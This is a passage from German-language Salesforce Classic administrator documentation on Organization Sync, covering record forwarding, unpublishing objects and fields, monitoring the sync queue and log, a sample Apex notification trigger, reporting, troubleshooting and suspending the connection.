Auch wenn Sie die Massensynchronisierungsfunktion primär zum Kopieren von Datensätzen zur sekundären Organisation in der Organisationssynchronisierung verwenden, sollte auch erwähnt werden, dass Sie auch einzelne Datensätze über die Datensatz-Detailseite in Salesforce weiterleiten können.

Fügen Sie zuerst die Themenliste "Externe Freigabe" zu den Seitenlayouts der einzelnen bei der Organisationssynchronisierung veröffentlichten Objekttypen hinzu. In der Themenliste "Externe Freigabe" werden der Freigabestatus der einzelnen Datensätze und die Verbindungen angegeben, für die der Datensatz freigegeben wurde.

- **1.** Weiterleiten eines Datensatzes und dessen verwandter Datensätze an die sekundäre Organisation:
	- **a.** Navigieren Sie zur Datensatz-Detailseite.
	- **b.** Klicken Sie in der Themenliste "Externe Freigabe" auf **Diesen [Objekttyp] weiterleiten**.
- **2.** Weiterleiten mehrerer Datensätze an die sekundäre Organisation:
	- **a.** Wählen Sie die Registerkarte des Datensatztyps, den Sie weiterleiten möchten.
	- **b.** Wählen Sie eine Listenansicht aus der Dropdownliste Anzeigen aus und klicken Sie anschließend auf **Los!**.
	- **c.** Wählen Sie in der Listenansicht die Datensätzen aus, die Sie weiterleiten möchten. Um alle Datensätze auszuwählen, markieren Sie das Kontrollkästchen in der Spaltenüberschrift.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen des Status der externen Freigabe eines Datensatzes:

**•** "Lesen" für den entsprechenden **Datensatz** 

Verwalten der

- Organisationssynchronisierungsverbindung:
- **•** "Verbindungen verwalten"
- **d.** Klicken Sie auf **An Verbindungen weiterleiten**.
- **3.** Wählen Sie in der Liste "Verfügbare Verbindungen" die Verbindung der Organisationssynchronisierung aus.
- **4.** Klicken Sie auf die Pfeilschaltfläche zum **Hinzufügen** , um die Verbindung in die Liste "Ausgewählte Verbindungen" zu verschieben.
- **5.** Optional können Sie auch verwandte Datensätze auswählen, die Sie weiterleiten möchten.

Anmerkung: Wenn Sie einen Kundenvorgang an die sekundäre Organisation weiterleiten, wird die Option zum Weiterleiten der zugehörigen Kundenvorgangsteam-Mitglieder, Feedeinträge, Feedkommentare oder des vordefinierten Kundenvorgangsteams nicht angezeigt, da diese Elemente mit dem Kundenvorgang automatisch weitergeleitet werden. Kundenvorgangsteam-Mitglieder für Kontakte werden nicht unterstützt.

**6.** Klicken Sie auf **Speichern**.

## <span id="page-5369-0"></span>Aufheben der Veröffentlichung von Objekten und Feldern

Um die Synchronisierung eines Objekts oder Felds anzuhalten, können Sie dessen Veröffentlichung von Ihren Organisationen im Rahmen der Organisationssynchronisierung aufheben. Achten Sie dabei auf die mit den Objekten oder Feldern, deren Veröffentlichung Sie aufheben, verbundenen Nachschlagebeziehungen.

Wenn Sie die Veröffentlichung eines **Objekts** in der Organisationssynchronisierung aufheben, werden synchronisierte Datensätze dieses Objekttyps zwischen den zwei Organisationen getrennt. Wenn Sie beispielsweise die Veröffentlichung des Objekts "Account" aufheben und dann einen synchronisierten Account-Datensatz in der primären Organisation bearbeiten, werden die Änderungen nicht an die sekundäre Organisation übertragen, da Accounts nun nicht mehr synchronisiert werden.

Wenn Sie die Veröffentlichung eines **Feldes** in einem Objekt in der Organisationssynchronisierung aufheben, wird dieses Feld in synchronisierten Datensätzen des betreffenden Objekttyps nicht mehr synchronisiert. Beispiel: Wenn Sie die Veröffentlichung des Feldes Betrag im Opportunity-Objekt aufheben, werden die synchronisierten Opportunity-Datensätze weiterhin synchronisiert. Alle an dem Feld Betrag in Opportunity-Datensätzen vorgenommenen Änderungen werden jedoch nicht mehr an die jeweils andere Organisation übertragen. Wenn ein Opportunity-Datensatz erstellt wird, nachdem die Veröffentlichung des Feldes Betrag aufgehoben wurde, wird er weiterhin automatisch an die sekundäre Organisation weitergeleitet, dort wird das Feld Betrag allerdings nicht angezeigt.

- **1.** Aufheben der Veröffentlichung eines Objekts:
	- **a.** Melden Sie sich bei der primären Organisation an.
	- **b.** Navigieren Sie zur Registerkarte "Verbindungen".
	- **c.** Klicken Sie in der Spalte "Verbindungsname" auf die Verbindung "Organisationssynchronisierung".
	- **d.** Klicken Sie im Abschnitt "Veröffentlichte Objekte" auf **Veröffentlichen/Veröffentlichung aufheben**.
	- **e.** Deaktivieren Sie das Objekt, dessen Veröffentlichung Sie aufheben möchten.
	- **f.** Klicken Sie auf **Speichern**.
	- **g.** Wenn eine bidirektionale Synchronisierung implementiert ist, führen Sie die oben genannten Schritte auch in der sekundären Organisation aus.
- **2.** Aufheben der Veröffentlichung eines Feldes:
	- **a.** Melden Sie sich bei der primären Organisation an.
	- **b.** Navigieren Sie zur Registerkarte "Verbindungen".
	- **c.** Klicken Sie in der Spalte "Verbindungsname" auf die Verbindung "Organisationssynchronisierung".
	- **d.** Klicken Sie im Abschnitt "Veröffentlichte Objekte" neben dem Namen des Objekts, dessen Veröffentlichung Sie aufheben möchten, auf **Bearbeiten**.
	- **e.** Deaktivieren Sie das Feld, dessen Veröffentlichung Sie aufheben möchten.
	- **f.** Klicken Sie auf **Speichern**.
	- **g.** Wenn eine bidirektionale Synchronisierung implementiert ist, führen Sie die oben genannten Schritte auch in der sekundären Organisation aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten veröffentlichter Objekte:

## Verwalten der Organisationssynchronisierung

Bleiben Sie über die Integrität Ihrer Organisationssynchronisierungsumgebung auf dem Laufenden.

#### [Überwachen der Organisationssynchronisierungsumgebung](#page-5370-0)

Die Verbindungsdetailseite enthält wichtige Informationen, die Sie über den Status Ihrer Verbindung zur Organisationssynchronisierung auf dem Laufenden halten.

#### [Aktionen in der Datensatzwarteschlange der Organisationssynchronisierung](#page-5371-0)

Wenn eine Datensatzaktualisierung von der primären an die sekundäre Organisation oder umgekehrt gesendet wird, wird der Datensatz in der Datensatzwarteschlange der Organisationssynchronisierung auf der Verbindungsdetailseite angezeigt. In der Spalte Aktion der Warteschlange wird die Replikationsaktion aufgeführt, die für den jeweiligen Datensatz stattfindet.

#### [Nachverfolgen von Synchronisierungsfehlern mithilfe eines Organisationssynchronisierungsprotokoll-Auslösers](#page-5373-0)

Sie können Apex-Auslöser für das Organisationssynchronisierungsprotokoll schreiben, um über den Synchronisierungsfortschritt informiert zu bleiben und Fehler nachzuverfolgen.

#### [Berichterstellung im Organisationssynchronisierungsprotokoll](#page-5373-1)

Als ein Organisationssynchronisierungsadministrator haben Sie die Möglichkeit, benutzerdefinierte Berichtstypen zu erstellen, damit das Organisationssynchronisierungsprotokoll hinsichtlich Synchronisierungsfehlern auf dem Laufenden bleibt.

#### [Diagnose von Synchronisierungsproblemen](#page-5374-0)

Bei Benutzern der Organisationssynchronisierung treten möglicherweise Probleme auf, wenn sie abwechselnd in der primären und der sekundären Organisation arbeiten. Um die Ursache zu ermitteln und das Problem zu lösen, führen Sie die Schritte zur Fehlerbehebung aus.

#### [Aussetzen der Organisationssynchronisierungsverbindung](#page-5376-0)

<span id="page-5370-0"></span>Wenn wiederholte Synchronisierungsfehler auftreten oder Sie erhebliche Änderungen in Ihrer Organisation vornehmen müssen, können Sie die Verbindung zwischen der primären und sekundären Organisationen aussetzen. Aktualisierungen, die vorgenommen werden, während die Verbindung ausgesetzt ist, werden erst synchronisiert, nachdem Sie die Verbindung fortgesetzt haben.

## Überwachen der Organisationssynchronisierungsumgebung

Die Verbindungsdetailseite enthält wichtige Informationen, die Sie über den Status Ihrer Verbindung zur Organisationssynchronisierung auf dem Laufenden halten.

Wenn eine Datensatzaktualisierung zwischen Organisationen gesendet wird, wird die Aktualisierung in der Datensatzwarteschlange der Organisationssynchronisierung auf der Detailseite Ihrer Organisationssynchronisierungsverbindung angezeigt, bis sie von der verknüpften Organisation empfangen wird. In der Warteschlange werden die ausgehenden Synchronisierungsaktionen angezeigt. Wenn also eine Aktualisierung gerade an die sekundäre Organisation gesendet wird, wird dies in der Warteschlange der primären Organisation angezeigt.

Wenn eine Aktualisierung nicht synchronisiert werden kann, wird dies vom System erneut versucht. In der Spalte Datum der nächsten Wiederholung in der Warteschlange wird angezeigt, wann das System versucht, den Vorgang erneut auszuführen. Nach mehreren

Wiederholungen wird die Aktualisierung im Organisationssynchronisierungsprotokoll protokolliert und nicht mehr in der Warteschlange angezeigt. Das Protokoll zeigt einen Eintrag an, wenn eine Aktualisierung erstmals erneut versucht wird, und einen anderen, wenn die Aktualisierung beim endgültigen Versuch fehlschlägt oder erfolgreich ist. (Die Benutzersynchronisierung und die Metadatensynchronisierung durchlaufen nicht den Wiederholungsprozess. Wenn sie fehlschlagen, werden sie sofort im

Organisationssynchronisierungsprotokoll angezeigt.)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

#### Die

Im Abschnitt "Organisationssynchronisierungsprotokoll" der Seite für die Verbindungsdetails werden die neuesten Protokolleinträge sowie ein Link zum vollständigen Protokoll angezeigt. Dieses befindet sich auf der Registerkarte "Organisationssynchronisierungsprotokoll" in Salesforce. In jedem Protokolleintrag werden der betroffene Datensatz, der Aktualisierungstyp, die Protokollierungszeit, der Status und der Fehlercode (für Fehler) aufgeführt. Im Feld Status wird Wird erneut versucht angezeigt, wenn die Synchronisierung einer Aktualisierung beim ersten Versuch fehlschlägt, und es wird Fehlgeschlagen oder Gelöst angezeigt, nachdem es mehrfach erneut versucht wurde.

## **Q** Tipp:

- **•** Wenn Sie den Ereignisstatus nicht anzeigen können, fügen Sie dem Seitenlayout des Organisationssynchronisierungsprotokolls das Feld Status hinzu.
- **•** Klicken Sie auf die Ereignisnummer, um die Ereignisdetails und (bei Fehlern) eine Beschreibung des Fehlers zu erhalten.

<span id="page-5371-0"></span>Replikationsfehler werden in der Regel durch nicht aufgelöste Nachschlagebeziehungen verursacht. Wenn das Problem behoben wurde, wird der Datensatz nach seiner nächsten Aktualisierung erneut in die Datensatzwarteschlange gestellt. Die Spalte Aktion in der Warteschlange bietet einen Überblick über die fehlerhaften Vorgänge.

## Aktionen in der Datensatzwarteschlange der Organisationssynchronisierung

Wenn eine Datensatzaktualisierung von der primären an die sekundäre Organisation oder umgekehrt gesendet wird, wird der Datensatz in der Datensatzwarteschlange der Organisationssynchronisierung auf der Verbindungsdetailseite angezeigt. In der Spalte Aktion der Warteschlange wird die Replikationsaktion aufgeführt, die für den jeweiligen Datensatz stattfindet.

Für Datensätze in der Warteschlange wird eine der folgenden Aktionen aufgeführt.



## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Die





#### <span id="page-5373-0"></span>Nachverfolgen von Synchronisierungsfehlern mithilfe eines Organisationssynchronisierungsprotokoll-Auslösers

Sie können Apex-Auslöser für das Organisationssynchronisierungsprotokoll schreiben, um über den Synchronisierungsfortschritt informiert zu bleiben und Fehler nachzuverfolgen.

Im Folgenden finden Sie einige Möglichkeiten, wie Sie Auslöser für das Organisationssynchronisierungsprotokoll verwenden können:

- **•** Schreiben Sie einen Auslöser, der dem Administrator eine E-Mail sendet, wenn innerhalb der letzten 24 Stunden mehr als zehn Einträge im Protokoll vorgenommen wurden.
- **•** Wenn im Protokoll für einen Account ein Eintrag vorgenommen wird, lösen Sie eine Workflow-Regel aus, die den Account mit dem Vermerk "Muss überprüft werden" kennzeichnet.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Geben Sie zum Erstellen von Auslösern für das Organisationssynchronisierungsprotokoll unter Setup im Feld Schnellsuche den Text *Organisationssynchronisierungsprotokoll* ein und wählen Sie dann **Auslöser** aus.

Beispiel: Der folgende Auslöser sendet dem Administrator eine E-Mail, wenn ein neuer Eintrag im Protokoll vorhanden ist. Ersetzen Sie den Text in **boldface** durch Ihre E-Mail-Adresse.

```
trigger NotifyOrgSyncEntry on PartnerNetWorkSyncLog (after insert) {
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[] {'test@salesforce.com'});
   mail.setReplyTo('test@salesforce.com');
   mail.setSubject('New Org Sync Log Entry');
   mail.setPlainTextBody('There is a new entry in the Org Sync Log.');
   mail.setUseSignature(false);
   Messaging.sendEmail(new Messaging.SingleEmailMessage[]{mail});
}
```
## <span id="page-5373-1"></span>Berichterstellung im Organisationssynchronisierungsprotokoll

Als ein Organisationssynchronisierungsadministrator haben Sie die Möglichkeit, benutzerdefinierte Berichtstypen zu erstellen, damit das Organisationssynchronisierungsprotokoll hinsichtlich Synchronisierungsfehlern auf dem Laufenden bleibt.

Beim Erstellen eines benutzerdefinierten Berichtstyps kann das

Organisationssynchronisierungsprotokoll-Objekt als das primäre oder sekundäre Objekt für in der Organisationssynchronisierung (beispielsweise Accounts oder Kontakte) unterstützte Objekte fungieren. Im Folgenden finden Sie einige Möglichkeiten, die Sie zum Überwachen der Integrität Ihrer Organisationssynchronisierungsumgebung verwenden können:

- **•** Erstellen Sie einen benutzerdefinierten Bericht im Organisationssynchronisierungsprotokoll-Objekt, das alle Protokolleinträge aus einem bestimmten Zeitraum anzeigt.
- **•** Erstellen Sie einen benutzerdefinierten Bericht zum Kundenvorgangsobjekt, der alle Protokolleinträge für mit einem Kundenvorgang verknüpfte Datensätze des letzten Monats anzeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die

- **•** Erstellen Sie ein Dashboard mit Berichten, die folgende Angaben enthalten:
	- **–** Die Anzahl der Protokolleinträge in den letzten 24 Stunden
	- **–** Die Anzahl der Protokolleinträge nach Feldtyp

Anmerkung: Da im Protokoll Ereignisse der ausgehenden Synchronisierung aufgeführt werden, zeigt derselbe Bericht unterschiedliche Ergebnisse, je nachdem, in welcher Organisation Sie gerade arbeiten.

Beispiel: Robert, ein Salesforce-Administrator, möchte einen benutzerdefinierten Berichtstyp erstellen, der alle Protokolleinträge für Datensätze anzeigt, die mit einem Account der letzten Woche in Verbindung stehen:

- **•** Er erstellt einen benutzerdefinierten Berichtstyp mit dem Namen "Organisationssynchronisierungsprotokoll-Account-Einträge" und speichert ihn im Ordner "Andere Berichte".
- **•** Mit "**Jeder 'A'-Datensatz muss mindestens einen verwandten 'B'-Datensatz haben**" legt er "Account" im Berichtstyp als das Objekt auf oberster Ebene und "Organisationssynchronisierungsprotokoll" als das untergeordnete Objekt fest.
- **•** Unter "Für Berichte verfügbare Felder" wählt er Felder aus, die zum Berichtstyp hinzugefügt werden sollen.
- <span id="page-5374-0"></span>**•** Mit seinem neuen benutzerdefinierten Berichtstyp erstellt er einen Bericht und als Bereich wählt er **Letzte Woche** aus.

## Diagnose von Synchronisierungsproblemen

Bei Benutzern der Organisationssynchronisierung treten möglicherweise Probleme auf, wenn sie abwechselnd in der primären und der sekundären Organisation arbeiten. Um die Ursache zu ermitteln und das Problem zu lösen, führen Sie die Schritte zur Fehlerbehebung aus.

Wenn ein synchronisierter Datensatz aus der verknüpften Organisation fehlt …



## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die



Wenn die sekundäre Organisation nicht verfügbar ist …



Wenn ein neuer Benutzer nicht zur verknüpften Organisation kopiert wird …





#### <span id="page-5376-0"></span>Aussetzen der Organisationssynchronisierungsverbindung

Wenn wiederholte Synchronisierungsfehler auftreten oder Sie erhebliche Änderungen in Ihrer Organisation vornehmen müssen, können Sie die Verbindung zwischen der primären und sekundären Organisationen aussetzen. Aktualisierungen, die vorgenommen werden, während die Verbindung ausgesetzt ist, werden erst synchronisiert, nachdem Sie die Verbindung fortgesetzt haben.

So setzen Sie die Verbindung zwischen Ihren Organisationen aus:

- **1.** Navigieren Sie zur Detailseite Ihrer Organisationssynchronisierungsverbindung.
- **2.** Klicken Sie oben auf der Seite auf **Aussetzen**.
- **3.** Klicken Sie auf **OK**.
